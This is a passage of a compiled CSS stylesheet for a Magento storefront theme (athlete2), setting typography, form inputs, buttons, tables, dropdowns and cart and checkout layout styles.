h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  --a2-border-underlined: #c6c6c6;
  --a2-border-focus-underlined: black;
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
